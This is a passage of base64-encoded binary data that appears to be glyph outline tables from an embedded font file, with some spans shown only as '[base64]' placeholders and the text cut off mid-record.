AS/Fs7sBI4z+zcKzuP7jAYEBNgE7n/7VASq2/sX+zKABJv7cAAADAAf/oQTcBe4AIQAwAD0AAAEOBScuAScHIxMuAT8BPgUXHgEXNzMHHgEHBQ4BBwEuAScmDgQHJT4BNwEeARcWPgI3BF8MMEhifZlbSHMvW7ymOCIQJQwwSGJ+m11Ldy9LvJs0HQ/9AAQFAQHIEjgpNVI+Kx8TBgG9AwYC/kITNiZNZ0IiCQJWUZ2KdFMtAgIhHowBAFjjefJSn495Vy8CAichdO5c53bzGz8gAr0YHgICIDtPWFwqAhg5H/1TFBgCA0Vvhj4AAAIADAAABAgFsAAQAB4AAAEDFx4DBw4DIycDIRsBAxc+Azc2LgIvAQIdL41hmGUvCAlUiLVpqzL+7PzHVY8xTzokBgUGHTUrnAWw/vUBA0J0oWBrqnhAAf7iBbD+Ef5IAgEkPFEvJUg7JgMDAAEAFP/pA+4GGwA/AAApARM+AxceAwcOAwcGHgQHDgMnLgEnNx4BNz4DNzYuBDc+Azc2LgInJg4CBwEo/uy8DUh1pGpPe1ImBgUmLSsJBxIiLCUYAwZBbpdbO3YzTCNVLB8vIxUFBhMlLSYXBAQoLSkGAwQSJB0rNyEQBARNYqp8RgMCOGGDTjZbV1ozJkpKSkxQK1uQZDQCARog5RodAgEYJzMdKElHRkpPLDRcWVozGDIqHAICMEhSHwAAAwAP/[base64]/KxsJ/gUEBAsiFAEQIDMjQkcCATJYeEheglEjATkWNzEiAQEUIi0ZElSBVioBASozLjACAipHX2xzOKMpUUIrAgItIMEgLRwN1AsUGAzJAQIWKDgiMEICpAIsRFEiAR8YQjwrAAAAAAIALP/pA78GKwAoAD4AAAEWEg8BDgUnLgM3PgUXHgEXJicHJzcuASc3HgEXNxcBLgEnJg4CBwYeAhcWPgQ/AQNBTTEWCQkoP1duh1BijFcjCAYeMkhedEYyWCgGPag4iShgNG5Xm0CiNf7dFUIqN0wwGQQDARQtKic8LSAWDQQPBRmd/r6tSkSPh3dYMQIDVYerVz18cWNHKAICHx2BcXR/WCgzFN8aVUBrgf09IyQBATlWZiseU003AgIhOEhMSBxpAAADAD8AfAO1BNsAAwAXACsAAAEhNyEBND4CMzYeAhUUDgIjBi4CAzQ+Ajc2HgIVFA4CIwYuAgOM/[base64]/7X+YAOcBgAAGwAyAAABPgEXHgQGDwEOBScuAScDIRMjASETPgIuAicmBgcDBx4BFxY+BDcBwShgPkdhPyIMBAUIBxsrP1dxSD9kI2D+7EgBAQoBFmICBwEGFSkhLT8bVAYRNygnOiocEQoDA/YqMAEBMVFqdHc1Rjt9d2pOLAMCNzT+BwGgBgD8SBU6Pj0xHgEBKSH+JCMjHwICGy4+Q0QeAAIAHwAABTIFsAATABcAAAEzByMDIRMhAyETIzczNyEHITchATchBwTUXh9etv7ibP5dbP7htlcfVigBHygBoykBHv57IP5dIATKr/vlAm/9kQQbr+bm5v2zuLgAAQAQAAAB4AQ6AAMAACkBEyEBJP7suwEVBDoAAAEADgAABDsEOgAMAAABIwMhEyEDMwEhARMhAb5YRP7suwEVTTQBDAFq/nfF/rEBjf5zBDr+aAGY/fn9zQAAAAABACkAAANpBbAADQAAATcPAQMhByETBz8BEyEB56Mko08B9Sv87WhqJWlwAR8DjjXRNf439AJZItEiAoYAAAAAAQAjAAACSgYAAAsAAAE3DwEDIRMHPwETIQHYciZwfP7raGQlZH0BFgOaKtIq/TgCWyXSJQLTAAABAAj+RwTiBbAAGgAAAQMOAyMiJic3HgE3PgM/AQEDIRMhARME4v0LN16JXCNCISIUKhUfKhsPBQT++p7+4fwBGQEGnwWw+jdTl3NDCgjzBwkBASMzOxgZA5D8cAWw/HMDjQAAAf/4/kcDhgRQACsAAAEHPgMXHgQGBwMOAyMuASc3HgE3PgM3Ez4BLgEnJgYHAyETAbQXFzU/Sis6UTUdDAIFcAs2XIVbID8gIhQnFR8qGg0EcAMHCCElK0UdjP7svAQ7kSE9LRsBASpGWmJkK/1MUZVwQgEJCOwHCgEBIzM7GAK1GEZALgECKx385QQ6AAAAAgBV/+0GrgXHAB4AMgAAASEDIQchFQ4BJy4FNxM+AxceARchByEDIQEWNjcTLgEnJg4CBwMOAR4DBc/+REMCDiv9LjhvOVGCY0UnCgkwEl2WzIE8djwC4Cv99TwBvfwXKE8nriNFI0trSCkJLwQFBRImPQJ2/n70AQgKAQIxVHGDj0gBMHXZpmMBAQ0I9f6o/XcCBgYD6wYHAQFCaYI//s0hTk5JOSQAAwBD/[base64]/kcDCQYZACsAAAEjAw4DJy4BJzceATMyPgI3EyM3Mzc+AxceARcHLgEjIg4CDwEzAnmcjQkyV39XIkEgIhInEx8mFgoDjX8hfwoKOmGJWSRIIyoUJxQgLyATBA2dA2X8a06PbEABAQoJ5wcKIC83GAOV1V1Tjmc6AQENCOMFBxopNRxdAAIARv/qBWAGHwAnAEMAAAEOBScuBT8BPgUXHgEXPgM/AQ4DBx4BByU+AS4DJyYOBA8BDgEeAxcWPgI3BEwMMEhifZlbV4dlQiMHCiUMMEhifptdfqgyJS8dDwWyBiE7WkARBQr+4AQIAQ4kPjA1Uj4rHxMGIwQHAxElPjBNZ0IiCQJWUZ2KdFMtAgIyVnSIlk3yUp+PeVcvAgNmUg4/TlUlAUqIb1MWSJhOBCJSVVFAKAICIDtPWFwq9SJRUU07JgIDRW+GPgAAAgAp/[base64]/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAAAAEARP/pBe4GAgAlAAABBz4DPwEOAwcDDgMnLgM3EyEDBh4CFxY+AjcTBJ4nOUgrFgeuCTJekWhoD1SGt3NsoWcpDKoBIKgFARs7NThONBwHqQWw4wk5U2c4AWanekgH/Zxvsn1BAgJGfa5qA+j8Fy1TPyYCAiE/VjMD6QABADT/6gTIBJsAIwAAJQ4BJy4DNxMhAw4BHgEXFjY3EyEHPgM/AQ4DBwMhAhwvdEtTZjUMB3UBFHUCAwsfHjFIHYgBFxcfKhwRBpwHKUptS4v+/2M4QQEBTHSORAK8/UAWNzEjAQIwJQMPgw0rOkcqAVSCXTkL/NwAAAAAAf8v/kcB7wQ6ABMAAAEDDgMnLgEnNx4BNz4DNxMB774LNV2GWyJBISYUKRUgKhoOBL4EOvumUZRxQwEBCgnmBgsBASM1OxkEWwAAAAIAMf/qA2YETwAhAC0AAAEeAw8BDgUnLgM/ASE2LgInJgYHJz4DAxY+AjcnBw4BHgEB+2yQVBsJBQcjOE5lfktmhEoVCxoB9wMFGzUuRHg6OCFTW186KDglGAnvBQQFDSUETgJglrpcKECGfW5QLQIDWIutV6QkUEQtAgQuIL4hLh4N/IYBL0VNHgEcGkI8KgAAAAABAOUE2QOBBgEACAAAARUvAQ8BNQE3A4HSX5PYASGbBOsSA4+OAxQBEgEAAAEA7gTdA6MGBQAIAAABPwEXASMDNRcCKYnwAf7Wq+DkBXWLBBH+6gEYEAQAAQD0BMwDkQX5ABEAAAEOAycuAzUXBhYXFjY3A5EEPGB9RkRzVC/[base64]/[base64]/e7UBf/+0wEt/tMAAAL/8v5wATL/yAATACcAAAc0PgIzMh4CFRQOAiMiLgI3HgMzMj4CNzYuAiMiDgIOFys9JCM5KhcXKzwkIjoqGGQBAgkQDw8aFA0CAgIJEg4RGRIN7CJBMh8bLz0hIz8wHhktPCMLGBMODxYcDQoZFg8PGR0AAf46BNn/LwX/AAMAAAMjAzPRl17KBNkBJgAAAAH+aQTa/+YF/wADAAADMwMj/uTRrAX//tsAAP///XkE4QAQBgAABwCg/JgAAAAAAAH+KwTy/40GhwAVAAABNz4DNzYuAic3HgMHDgEPAf4rAhIoIxoDAw8aIhASLGlbPAICRzkJBPKHAgcPGhYVGAsDAYoCDyhJOj5LDkIAAAAAAv1OBOQAIwXuAAMABwAAASMDIQEjAyH+++++ARoBu+qZARYE5AEK/vYBCgAB/Iv+iv3K/6IAEwAABTQ+AjMyHgIVFg4CIyIuAvyLGiw5IB45LBwBGi06Hx45LBvvITYlFREjMiEhNiUVEiIzAAAAAAEBQgToAtIGQQADAAABIQMjAcYBDN2zBkH+pwADAN0E1APsBtkAAwAXACsAAAEzAyMFND4CNzYeAhUUDgIHBi4CJTQ+Ajc2HgIVFA4CBwYuAgJ8/MuQ/sASIi4bGy4jFRMiLhsaLyMUAhITIS4bGi8iFRIiLhsbLiMUBtn+szsbLyQWAQETIi4bGy8kFQEBEyIuGhsvJBUBARMiLhobLyQVAQETIS4A//8AkAIbAb8DVgIGAHYAAAABAAwAAAQjBbAABQAAASEDIRMhA/j+BdL+4fwDGwS7+0UFsAAC/7EAAAR4BbAAAwAGAAABIRMhJSEDAoABKc/7OQGpAdxiBbD6UPQDGgAAAAMATf/[base64]/6kAAAPgBbAABgAACQEhASETIQJ7/mv+wwKDASmL/tAD8PwQBbD6UAAAAAP/9AAAA/8FsAADAAcACwAANyEHIRMhByETIQchHwMyK/zO9QJ0Kf2LRwL5K/0H9PQDVOoDRvUAAQALAAAE5gWwAAcAACkBEyEDIRMhA+r+4dL+X9L+4fwD3wS7+0UFsAAAAAAB/+gAAAQpBbAADAAACQEhByE3AQM3IQchEwLs/psB3iv8rhwBuvIZA0Qr/iXKAtj+G/OkAkgCOor1/i0AAAAAAwBWAAAFHwWwABkAJAAvAAABHgMHDgMPASE3LgM3PgM/ASEBBhQeARcTDgMFPgEuAScDPgMDp2yUWR8KDFWNv3Yj/uIja5ZbIgoMVY3CeSQBHv2uBRk3MXQ7VTkgAnwFAhY2MXQ5UjggBQUKaZy/YHLHmFsGpaYIY5i7YXPOnF8Fqv0UKltOOwoCVwk+WGojKl5VQAz9qgo5UmMAAQBmAAAFUwWwAB8AAAE+AzcTIQMOAwcDIRMuAzcTIQMOAR4BFxMhAwo6TDIbCU0BIE4RUYO5ekv+4UtwklAWDU4BHk0GCQ4sL5QBHwJ/FEtgbjcBzf4zc86gag/+dwGJEXanyGQBzf4yLGZiUxgDLQAAAAABAAoAAARWBcUAOQAAJT4DPwE+Ai4CJyYOBA8BDgMeARcHIT8BJgI/AT4FFx4FDwEGAgc3ByECJkBOLhYJCwIIAwYXLCUqPy8hFQ0ECgQPDgcKHyAp/lAtskI4EgsKLkZed5BVUX9dPSIGCAwXkXyzLP5Y+iR9lJpAVxZGT1JDLAICJD5QVE4dVh1ZZ2xhTxX79wF+AQSPVEqWindXMAICNlt4h49FVJ7+7mYE9wAAAAIAMv/[base64]/cATOkFBNCEBASodRQG6ICgCAiM5Sk1JGwAAAAAC/9D+agP+BccAGwA7AAABHgMHDgEHHgMHDgMnJicDIRM+AwM+Azc2LgInJg4CBwMeATcyPgI3PgEuAS8BNwKcVYdbKwYJdFstOiELBAc7aJZhcmJX/u32DE16ogIrOyUUAwMDEiYgKTwpFwWGHkgmK0QxHQUEARIrKEwXBcUCOWaNVW6hOBtMWmMyWaJ7RgIBQf49BZ5bo3tG/ZEBJzxLJRk8NSQCAilASyH8+BcWASY8TCceSUEuAwHVAAEAc/5fA8MEOgAIAAABEyEBAyETAyEBo/kBJ/4hSP7sUGUBGgGcAp77xf5gAcoEEQAAAAACADL/[base64]/YQVP0ZGOSUBAiE3R0pGGxQnXVlKEgIhNEJGRh0AAQAn/[base64]/+pylPQC8KAwQJGhk5LVE8IAMDLURTKYkgNQkHGSE0fW0NCTxXazjL/nApBbCz/mAyZWx1Qhk1MioOGBMpOU83NmRaTR53JlMyJCYOFDG5hlmjloxC7+oAAAH/9/5hA4kEUAAbAAABBz4DFx4EFAcDIRM+AS4BJyYGBwMhEwGzFRg3P0kpOFA2Hw4Fu/7qvAMDDCEiLUUdi/7rvAQ7fB81JxYBASU+UlpfLPutBFQYPDQlAQEtH/zoBDoAAAADAGD/6QPSBcYAHQAuAD8AAAEOBScuBDY/AT4FFx4EBgcFIQcOAh4CFxY+BDcDITc+Ai4CJyYOBAcDoQojN01oh1VRdEwqEQQIJAokN01phlVRc00qEQQI/s/+7wkCCgUCEiYhJjkpHBILBO8BEwcDCQYCEiUgJzkqHRMMBAJgRZSNfl41AwI8Yn6KjD/0RZSMfV00AgI8YX+JjD7nNhJBTVFCLAIDJT5PUEkZARcwEkFMT0IsAgMkPU9PSRkAAAABAEv/9gHlBDoAEwAAAQMOAR4BFxY2NwcOAScuAzcTAeV+AgIJFxgRIhEZI0kmRlw1EgaABDr9FxMmHhMBAQUD3w0LAQE1WHI+AwUAAf+k/+8DXgYKACMAAAEeARcTHgMfAQcOAScuAycLASEBJy4DJyYGBzc+AQGUUWoTqgIFChIQHxkXLBcyTTklCjb5/s8B7B0EChAZEg4aDhEjSAYJA1tO++kMIiAYAwHoAwIBAiM6UC8BnP2WBC6YEB4XDgICAgHcCwkAAAEAP/[base64]/vBH0EOgAbAAABIwMOAR4BFxY2NwcOAScuAzcTIwMhEyM3IQRWhVkCAgkXGBEiERkjSSZGXDUSBlyzlv7tlY4nA+0DXP3uEyYeEwEBBQPfDQsBATVYcj4CLvykA1zeAAAC/7T+YAOQBFAAGwA2AAABDgUnLgEnAyETPgUXHgUHIT4CLgInJg4EDwEzAxYXFj4ENwOHBxwtQFhxRzxhI1/[base64]/AT4FAh1bfk0gBP79ARAmJCU3KBoRCgMDBRUyLi1UPyMCAixEVCiNIDsHBRMcV3dFFwoDCCQ5UGeABE8DSHaXUgEaQTooAgEfNUVHRBocLVdMQBUVKThPOjVlW00eeCVWMh4rDipjfJxiHUKGfGtOLAAAAAIAMv/qBBYEPgAdADsAAAEHHgEPAQ4FJy4FPwE+AzcUFzUhAQ4CHgIXFj4EPwE+Ai4CJyYOBAcD7MwsLggDByQ5TmV6SEpyUjUcBQcCDUt8sHIDAeL9NwIGAQgXKiIkNiYZEAgDAgIGAQUVJh8lNygcEgsDA04CTqJbFkB/c2JGJwICL1BqeYA/Fmu/kVkFBAIC/dIVP0VENyQBASA3RkhEGRUTOkFANSIBAh0xQEVCGwAAAAEAXP/sA7MEOgAXAAABIQMOAR4BFxY2NxcOAScuAzcTITchA4r+7FgCBAMPExQnFAYmTipKYDUPBlX++ykDLgNR/fgMJCIaAQILBeAQDgECP2N8QAIE6QABAEL/5wOABDwAIQAAAQMOAR4BFxY+BDc2EicXFhAHDgUnLgM3EwHNbQIHBBYcJDksIRcOBBIGF/wjEQkjOE9qhlJefUcWCW8EOv1jD0FDMwIDJj9RUUoYgAECfwF9/vx/Ro+FdVUwAgNLepxUApkAAgAl/iIE5ARLACUAMwAABS4DNz4DNxcOAQcOAR4BFxM+AxceAwcOAwcDIQE+ATc+AS4DBw4BBwGbb5ZWGw0JJj1VN7I6SxAIBBU2MmQHME5oQW6gZCgLDleNwnhX/u0Bh3N4DgIEAgoXKB8XEAQIGHKgw2lIjIJ1MJ1Osl8xaF9QGQI2PG1RLwECXJW/Y3jGlF8Q/i4Cwymydw47RUc5HwUFGxQAAAAAAQAx/iIE7QQ8ACMAAAEDPgM3NjQnFx4BBw4DBwMhEy4DNxMhAw4BHgEXEwNjmzxYPycJEhb0JwsPD1aNxH1X/uxYbpJRFg1TARVTBgUSLy2YBDr8rxhLYHA+d/R3AXP3eHrRoGgS/i4B1xdzoMNnAe3+Dy1lX1EaA00AAAEAOf/oBT0EPQBIAAABDgMHDgMeARcWPgQ3EyEDDgIeAhcWPgQ3NgInFx4CBgcOBScuAycOAycuBDY3NhI3AhsdOjUpCgIJBgEMGxodLSAVDggDOAEjOAIGAwMOHhkgLiIVDgcDEAYk/BgaCQYICBwtQl58UC5MPCoLGDpGVTNNa0UkDQYHEWZRBDk/f4GERQ4+TFFELgIDHTM/QTkSAWL+ng0zPkA2IwEBKUJTUUUUgQEDfgI9f4KCQECLhndYMwMBHzVJKylKOCABAjdbdoGCOo4BBHYAAAIATv/pBBIFyAAsADsAAAEPAQ4DJy4DPwEhBwYeAhcWPgI/AS4DPwE+AxceAw8BNyUGFhc3PgImJyYOAgcD/VgPDkx6qGlhi1YhCigBBSYEBBo1LSk3IxMFEk1uRRwGAwg4YIZXVWw6EAgqR/5hBRIrKgEHAQoPFh0SCAICQBleYK+ETQMDVIaqV/[base64]//+kF2QQ6AB8ARQAAAScOAQcOBScuAScOAycuBDY3NjcHNyEBPgE3JQ4BBw4DHgEXFj4EPwEhBw4CHgIXFj4EBbJgAQcKCBssP1t6T2GCFho9Slo2TGhDIgwHBxZNYyYFZv5YCQYB/YgjNQwCCQcDCRgXIDAjGRAJAx4BIx0CBgIFEiEcHi0fEw0GA2sBTZhMP4mFeFozAgNxXCtNOSECAjhcd4CBOKeWAs7+AEyZTAJLn1INPExSRS8CBBwwQEA7FcjIEDQ+PzQiAQEqQ1NQRAABAI3/7AS8BbAAIQAAASEDPgEzHgMHDgMHNz4BNzYuAicmBgcDIRMhNyEEMf6WRCpWLGSYZSwIClqQvm4aa2wLBAUdOC0qUil0/uDT/uYrA6QEu/6qCw0BQXSiYnKudz4C5gVzZydKPCcCAgkH/YcEu/UAAAEAVv/pBHUFxgA1AAABDgMnLgQ0PwE+BRceAxclNi4EJyYOAgchByEOARQeAhcWPgI3BBMOWI69cl2KXzkbCgwMLkligZ5gcZ5lLwL+4AEBCRQjNiZLZUInDgFVK/68BAgNIzsvPFU4IAkB5m27iUwDAj9qipqhS11RqZ6LZjkCA1aNuWYBH0A7NCgYAgNLdYc59CBRVFJBKQICK0thMwAC/9D//ga/BbAAIgAvAAABAxceAwcOAychEyEDDgUnIzcXFj4ENxMBAxc+Azc2LgInBOZWnGSbZi4ICVeNumz+JdL++UEMJj1YfadtKx0eQVw/JRcMBmgCyVOfM1A7IwYFBRs0KgWw/hMBA0x/qWFrtYNJAgS7/mZZvLKfd0UB9AEBOF14fXcuAo/9H/4lAgEsRlkvI01BLAMAAAACAAz//ga/BbAAFgAjAAABIRMhAxceAwcOAychEyEDIRMhAQMXPgM3Ni4CJwG9AZ9rAR9XnWObZi8ICVeMumz+JWj+YWj+4fwBHwI+UZ8zUDokBgUGGzUqA0sCZf4LAQNKfqhha7SBSAICV/2pBbD9F/4uAgEqRFcvI0xALAMAAAEAlQAABKoFsAAbAAABIQM+ATMyHgIHAyETNi4CJyYGBwMhEyE3IQQe/ps6IkMjbaRoKgxJ/uBKBgIcPTckSSR7/t/S/v0rA4kEu/7aBQhHgLFq/kABwS5VQCgCAgcF/VwEu/UAAAAAAf/8/pgE2QWwAAsAABMhAyETIQMhAyETIfkBH9MBodIBIf3+rT/+3z/+lAWw+0QEvPpQ/pgBaAACAAj//gQfBbAAEAAdAAABIQMXHgMHDgMnIRMhAQMXPgM3Ni4CJwP0/gUwnWKcaTEICVeNumz+JfwDG/2ATZ4zUDolBgUHHTYqBLv+6gEDRHekYmyyf0UCBbD9Af5DAgEoQlYvJEg6JQMAAAAC/4b+mgT5BbAAEAAZAAABIRMhAyETFz4DNxMhAzMBDgMHJRMjBDj++D79Zj/+8VpSSVo5IhCKAy/Sk/2nESU2TDcBl6j//poBZv6bAlkDM5Kmr1ACVftEAmdSpZ6UQgQDxwAAAf+xAAAHVwWwABUAAAEjAyETIwEhAQMhEzMTIQMzASEBEyEElIpn/uFnhf67/pAB994BWIF4ZgEfZmkBRAFw/jjO/qcCT/2xAk/9sQMsAoT9twJJ/bcCSf1j/O0AAAAAAQAc/[base64]//gAABNgFsAAJAAABIQMhEwEhEyEDA7MBJf3+4aX9w/7a/QEgpQWw+lADsvxOBbD8TQAB/9T//gTlBbAAFwAAAQMhEyEDDgUnIzcXPgU3EwTl/P7g0v8AVA8kNk9xmWdKHR09VjokFg0HgwWw+lAEu/5mTrS0pX5KAvQBAj1feHtyKwKPAAABAJH/6AS7BbAAFwAACQEhAQ4DIyImJzceATMyPgI/AQMhAk8BLgE+/bUeRltzShkxGRcQHhAjMSUbDRnbASkDKwKF+209cFUzAwL1AgQWJjMdNwQRAAAAAwBe/8QFbwXsACEAMAA9AAABHgUHDgMjByU3Iy4FNz4FHwE3IQEmDgQHBh4CHwETAT4BLgMnAz4DA9RQfl9AJQkHDV2a0YEn/ukxAlB/YUMnCwcIL0tmf5dWBygBFP6oMVFBMCMVBAYCIUc/BYoBsgQEBxUnPCyDR2hHKAUtAzRWc4ONRXrapGC8AboBMVNwgYxGT5mLdlUtAwG+/koFHThNVVcnNW9eQwcBArz+oyNNSkU1JAT9QwM/ZHwAAAAAAf/+/qEE2gWwAAsAABMhAyETIQMzAyETIfsBH9MBodIBINOve/70PfySBbD7RAS8+0P9rgFfAAABALgAAAThBbAAFwAAAQMhEw4BJy4DNxMhAwYeAhcWNjcTBOH9/uFnM2k2baNoKgxKASBKBgIbPjY3bTZ5BbD6UAImDA4BAUd/sGsBwf4+L1RAKAICDgsCmAAAAAEACQAABpoFsAALAAABAyETIQMhEyEDIRMCJdIBHdMBH9MBGtIBH/36bPwFsPtEBLz7RAS8+lAFsAAAAAEACf6iBpoFsAAPAAABAyETIQMhEyEDMwMhEyETAiXSAR3TAR/TARrSAR/Vqnn+/z361/wFsPtEBLz7RAS8+zr9uAFeBbAAAAIAnf/+BOkFsAAQAB0AABMhAxceAwcOAychEyEBAxc+Azc2LgInxgJJW51inGkxCAlXjbps/iXT/tcB7U2eM1A6JQYFBx02KgWw/fUBA0R3pGJssn9FAgTF/ez+QwIBKEJWLyRIOiUDAAAAAAMADP/+BgwFsAAOABsAHwAAARceAwcOAychEyELARc+Azc2LgInASETIQHNnWKcaTEICVeNumz+JfwBIIVNnjNQOiUGBQcdNioCsv7h/QEfA6UBA0R3pGJssn9FAgWw/QH+QwIBKEJWLyRIOiUD/VAFsAAAAgAI//4D/gWwAA4AGwAAARceAwcOAychEyELARc+Azc2LgInAcmdYpxpMQgJV426bP4l/AEghU2eM1A6JQYFBx02KgOlAQNEd6RibLJ/RQIFsP0B/kMCAShCVi8kSDolAwAAAAEAIf/qBD8FyAA1AAABBh4CFxY+BDchNyE+AS4DJyYOAgcFPgMXHgQUDwEOBScuAzUBQAEHIUE5M047Kh8VCf6eKwFRBAYCDiM8LT5VNx8J/uIRWou9dF2JYDocCQ0MLUdif55gb6FoMQHlLlxLMQICIjtPV1gn9R9QVFBBKQIDLk1kNAFsv41QAwJBa4ybokpdUamdiWU4AgNRibZnAAACAA7/6gYyBcYAIgA+AAABDgUnLgM3IwMhEyEDMzc+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4CNwYEDDBIYn2ZW4CtZSEMdWT+4f0BH3BvBAwwSGJ+m11YiGNAIQUK/uAECAEOJD4wNVI+Kx8TBiMEBwMRJT4wTWdCIgkCVlGdinRTLQIDZqfVcf2+BbD9fhlSn495Vy8CAjVbeoyZTAQiUlVRQCgCAiA7T1hcKvUiUVFNOyYCA0Vvhj4AAAL/eAAABDQFsQARAB4AACETIwEhAS4DNz4DMwUDAQYeAh8BEycOAwIXXI7+1P6/AXIlLxoHBQlRhbRrAbz9/l0FARczL5FQgDRMMx0CDP30AnolVV1iM2yrdj4B+lADzyZMPykDAQHKAgEnQVYAAAACAEb/6APmBhYANABOAAABHgUPAQ4FJy4FPwEnNz4FNz4DNzMOAwcOAwc+AwcmDgIPAQ4BHgMXFj4CPwE+AS4DAmFDZEgtGAUFAwckOlFnfkpMclM1HAUHAwEECyM2TmuOWx45LyIH3gY2XIBPPVtFNBYcPEFIJjVDKRIEAQIEAgkZKyE2RCkSBAIBBAMLGSsD/gEuS2RvdTYWQoJ0Y0YnAgIyU218gz8VAh5Tr6idgmAZCBIdKyFWd1I0Eg44TmE3Gy0gEuoBN1RhKBUWOj48Lx4BAjpXZCkVFjk8OS0dAAMADf//A5IEOgAUABwAJQAAMxMFHgMHDgMHHgEHDgMnAwcXNjc2Ji8BFz4BNzYmLwENuwFvRYBgNgQDIjhHKFJZBANGb5FOZCaWbBQIGC+QYzNFCgggMHkEOgECIEZuTy9JOi0RF3tWV3lLIgEBwNcBBmwsNQTEAQIxNS41AwEAAf/6AAADHwQ6AAUAAAEhAyETIQL1/qyT/uy8AmkDTvyyBDoAAv+K/rsEBQQ6ABAAGQAANz4DNxMhAzMDIRMhAyETAQ4DBzcTIzM2TDUiDD8CrpOKYf7sOf4dOP7lYQJCDCEvQSv6aYjqNHB5hEkBZvyx/dABRf67AjAB6UKDfnY0BAJeAAAAAAH/xwAABg4EOgAVAAABIwMhEyMDIQEDIRMzEyEDMxMhARMhA71nRP7sRlbR/qoBcK0BSFFRRgETRkbfAWL+nJr+vgGQ/nABkP5wAlUB5f5tAZP+bQGT/gb9wAAAAQAQ/[base64]/VCgCATFZfU0ZLSESFiYxGhcrIhUCAbwAAAAB//oAAAPRBDoACQAAASEDIRMBIRMhAwK5ARi8/u1x/qL+5bwBFXAEOvvGAob9egQ6/XsAAQAPAAAEIAQ6AAwAAAEnAyETIQMzEyEBEyEBtUlK/u27ARRNQOgBZ/6Lwf6kAY0B/nIEOv5oAZj+AP3GAAAAAAH/w//9A9IEOgAXAAABAyETIwcOBScjNxcWPgQ3EwPSvP7sk54tDR8vQ2CEVy4WFSw+KBgOCQZdBDr7xgNO4UWTjHxcNAPuAQEnQVNWUR8BzQAAAAEADQAABPwEOgAMAAAJASEDIRMBIwsBIRMhAloBRAFevP7sYv71uEhj/u27AVEBWwLf+8YCLv3SAjn9xwQ6AAAB//oAAAPPBDoACwAAKQETIwMhEyEDMxMhAxP+7EnwSf7rvAEVS/BLARQBn/5hBDr+TwGxAAAAAAH/+gAAA9EEOgAHAAApARMjAyETIQMV/uyT8pP+67wDGwNO/LIEOgABAFYAAAOsBDoABwAAASEDIRMhNyEDhP7yk/7sk/[base64]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